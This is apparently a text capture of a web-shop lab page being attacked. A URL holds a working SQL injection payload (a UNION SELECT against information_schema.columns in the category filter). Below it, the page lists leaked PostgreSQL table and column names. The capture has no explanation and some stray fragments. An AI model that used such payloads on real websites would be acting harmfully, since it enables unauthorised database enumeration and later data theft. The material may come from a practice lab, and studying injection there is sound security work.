 er?category=Gifts' UNION SELECT table_name,column_name FROM information_schema.columns-- qwe
1
m
Refine your search:
All Accessories Gifts Lifestyle Tech gifts Toys & Games
pg_aggregate
aggtranstype
pg_stat_all_tables
vacuum_count
pg_range
rngcollation
pg_stat_replication
flush_lsn
pg_stat_ssl
bits
view_table_usage
view_name
key_column_usage
table_catalog
pg_aggregate
aggfinalfn
pg_prepared_xacts
owner
pg_conversion
oid